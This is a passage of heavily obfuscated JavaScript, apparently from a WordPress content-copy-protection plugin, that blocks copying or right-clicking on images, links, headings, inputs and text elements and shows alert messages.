_0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else 